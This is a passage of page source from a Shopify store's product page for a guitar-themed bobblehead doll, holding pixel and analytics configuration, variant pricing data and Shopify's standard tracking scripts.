[{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"714178596","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"331612196","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":99.0,"currencyCode":"USD"},"product":{"title":"Bobblehead Doll for Music Lovers with Guitar","vendor":"bobblegifts","id":"7017467019300","untranslatedTitle":"Bobblehead Doll for Music Lovers with Guitar","url":"\/products\/bobblehead-doll-for-music-lovers-with-guitar","type":"1 Person"},"id":"40184002510884","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394"},"sku":"BG494","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":118.0,"currencyCode":"USD"},"product":{"title":"Bobblehead Doll for Music Lovers with Guitar","vendor":"bobblegifts","id":"7017467019300","untranslatedTitle":"Bobblehead Doll for Music Lovers with Guitar","url":"\/products\/bobblehead-doll-for-music-lovers-with-guitar","type":"1 Person"},"id":"40184002543652","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394"},"sku":"BG494","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":128.0,"currencyCode":"USD"},"product":{"title":"Bobblehead Doll for Music Lovers with Guitar","vendor":"bobblegifts","id":"7017467019300","untranslatedTitle":"Bobblehead Doll for Music Lovers with Guitar","url":"\/products\/bobblehead-doll-for-music-lovers-with-guitar","type":"1 Person"},"id":"40184002576420","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394"},"sku":"BG494","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":118.0,"currencyCode":"USD"},"product":{"title":"Bobblehead Doll for Music Lovers with Guitar","vendor":"bobblegifts","id":"7017467019300","untranslatedTitle":"Bobblehead Doll for Music Lovers with Guitar","url":"\/products\/bobblehead-doll-for-music-lovers-with-guitar","type":"1 Person"},"id":"40184002609188","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394"},"sku":"BG494","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":127.0,"currencyCode":"USD"},"product":{"title":"Bobblehead Doll for Music Lovers with Guitar","vendor":"bobblegifts","id":"7017467019300","untranslatedTitle":"Bobblehead Doll for Music Lovers with Guitar","url":"\/products\/bobblehead-doll-for-music-lovers-with-guitar","type":"1 Person"},"id":"40184002641956","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394"},"sku":"BG494","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":137.0,"currencyCode":"USD"},"product":{"title":"Bobblehead Doll for Music Lovers with Guitar","vendor":"bobblegifts","id":"7017467019300","untranslatedTitle":"Bobblehead Doll for Music Lovers with Guitar","url":"\/products\/bobblehead-doll-for-music-lovers-with-guitar","type":"1 Person"},"id":"40184002674724","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394"},"sku":"BG494","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":117.0,"currencyCode":"USD"},"product":{"title":"Bobblehead Doll for Music Lovers with Guitar","vendor":"bobblegifts","id":"7017467019300","untranslatedTitle":"Bobblehead Doll for Music Lovers with Guitar","url":"\/products\/bobblehead-doll-for-music-lovers-with-guitar","type":"1 Person"},"id":"40184002707492","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394"},"sku":"BG494","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":126.0,"currencyCode":"USD"},"product":{"title":"Bobblehead Doll for Music Lovers with Guitar","vendor":"bobblegifts","id":"7017467019300","untranslatedTitle":"Bobblehead Doll for Music Lovers with Guitar","url":"\/products\/bobblehead-doll-for-music-lovers-with-guitar","type":"1 Person"},"id":"40184002740260","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394"},"sku":"BG494","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":136.0,"currencyCode":"USD"},"product":{"title":"Bobblehead Doll for Music Lovers with Guitar","vendor":"bobblegifts","id":"7017467019300","untranslatedTitle":"Bobblehead Doll for Music Lovers with Guitar","url":"\/products\/bobblehead-doll-for-music-lovers-with-guitar","type":"1 Person"},"id":"40184002773028","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394"},"sku":"BG494","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":126.0,"currencyCode":"USD"},"product":{"title":"Bobblehead Doll for Music Lovers with Guitar","vendor":"bobblegifts","id":"7017467019300","untranslatedTitle":"Bobblehead Doll for Music Lovers with Guitar","url":"\/products\/bobblehead-doll-for-music-lovers-with-guitar","type":"1 Person"},"id":"40184002805796","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394"},"sku":"BG494","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":135.0,"currencyCode":"USD"},"product":{"title":"Bobblehead Doll for Music Lovers with Guitar","vendor":"bobblegifts","id":"7017467019300","untranslatedTitle":"Bobblehead Doll for Music Lovers with Guitar","url":"\/products\/bobblehead-doll-for-music-lovers-with-guitar","type":"1 Person"},"id":"40184002838564","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394"},"sku":"BG494","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":145.0,"currencyCode":"USD"},"product":{"title":"Bobblehead Doll for Music Lovers with Guitar","vendor":"bobblegifts","id":"7017467019300","untranslatedTitle":"Bobblehead Doll for Music Lovers with Guitar","url":"\/products\/bobblehead-doll-for-music-lovers-with-guitar","type":"1 Person"},"id":"40184002871332","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394"},"sku":"BG494","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":125.0,"currencyCode":"USD"},"product":{"title":"Bobblehead Doll for Music Lovers with Guitar","vendor":"bobblegifts","id":"7017467019300","untranslatedTitle":"Bobblehead Doll for Music Lovers with Guitar","url":"\/products\/bobblehead-doll-for-music-lovers-with-guitar","type":"1 Person"},"id":"40184002904100","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394"},"sku":"BG494","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":134.0,"currencyCode":"USD"},"product":{"title":"Bobblehead Doll for Music Lovers with Guitar","vendor":"bobblegifts","id":"7017467019300","untranslatedTitle":"Bobblehead Doll for Music Lovers with Guitar","url":"\/products\/bobblehead-doll-for-music-lovers-with-guitar","type":"1 Person"},"id":"40184002936868","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394"},"sku":"BG494","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":144.0,"currencyCode":"USD"},"product":{"title":"Bobblehead Doll for Music Lovers with Guitar","vendor":"bobblegifts","id":"7017467019300","untranslatedTitle":"Bobblehead Doll for Music Lovers with Guitar","url":"\/products\/bobblehead-doll-for-music-lovers-with-guitar","type":"1 Person"},"id":"40184002969636","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394"},"sku":"BG494","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":134.0,"currencyCode":"USD"},"product":{"title":"Bobblehead Doll for Music Lovers with Guitar","vendor":"bobblegifts","id":"7017467019300","untranslatedTitle":"Bobblehead Doll for Music Lovers with Guitar","url":"\/products\/bobblehead-doll-for-music-lovers-with-guitar","type":"1 Person"},"id":"40184003002404","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394"},"sku":"BG494","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":143.0,"currencyCode":"USD"},"product":{"title":"Bobblehead Doll for Music Lovers with Guitar","vendor":"bobblegifts","id":"7017467019300","untranslatedTitle":"Bobblehead Doll for Music Lovers with Guitar","url":"\/products\/bobblehead-doll-for-music-lovers-with-guitar","type":"1 Person"},"id":"40184003035172","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394"},"sku":"BG494","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":153.0,"currencyCode":"USD"},"product":{"title":"Bobblehead Doll for Music Lovers with Guitar","vendor":"bobblegifts","id":"7017467019300","untranslatedTitle":"Bobblehead Doll for Music Lovers with Guitar","url":"\/products\/bobblehead-doll-for-music-lovers-with-guitar","type":"1 Person"},"id":"40184003067940","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394"},"sku":"BG494","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":99.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bobblehead Doll for Music Lovers with Guitar\",\"vendor\":\"bobblegifts\",\"id\":\"7017467019300\",\"untranslatedTitle\":\"Bobblehead Doll for Music Lovers with Guitar\",\"url\":\"\/products\/bobblehead-doll-for-music-lovers-with-guitar\",\"type\":\"1 Person\"},\"id\":\"40184002510884\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394\"},\"sku\":\"BG494\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7017467019300,"gid":"gid:\/\/shopify\/Product\/7017467019300","vendor":"bobblegifts","type":"1 Person","handle":"bobblehead-doll-for-music-lovers-with-guitar","variants":[{"id":40184002510884,"price":9900,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG494"},{"id":40184002543652,"price":11800,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG494"},{"id":40184002576420,"price":12800,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG494"},{"id":40184002609188,"price":11800,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG494"},{"id":40184002641956,"price":12700,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG494"},{"id":40184002674724,"price":13700,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG494"},{"id":40184002707492,"price":11700,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG494"},{"id":40184002740260,"price":12600,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG494"},{"id":40184002773028,"price":13600,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG494"},{"id":40184002805796,"price":12600,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG494"},{"id":40184002838564,"price":13500,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG494"},{"id":40184002871332,"price":14500,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG494"},{"id":40184002904100,"price":12500,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG494"},{"id":40184002936868,"price":13400,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG494"},{"id":40184002969636,"price":14400,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG494"},{"id":40184003002404,"price":13400,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG494"},{"id":40184003035172,"price":14300,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG494"},{"id":40184003067940,"price":15300,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG494"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7017467019300,"requestId":"a9220eec-d1c6-4dda-9a2f-c78ca9808e68-1769010844"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"16127522629889250844","contentLanguage":"en","currency":"USD","eventMetadataId":"b208d93c-b3aa-4fe8-baab-708ecf5d0e2e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7017467019300,"requestId":"a9220eec-d1c6-4dda-9a2f-c78ca9808e68-1769010844","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40184002510884,"productId":7017467019300,"productGid":"gid:\/\/shopify\/Product\/7017467019300","name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"99.00","sku":"BG494","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40184002510884,"productId":7017467019300,"productGid":"gid:\/\/shopify\/Product\/7017467019300","name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"99.00","sku":"BG494","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.com\/collections\/sports-hobbies\/products\/bobblehead-doll-for-music-lovers-with-guitar"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
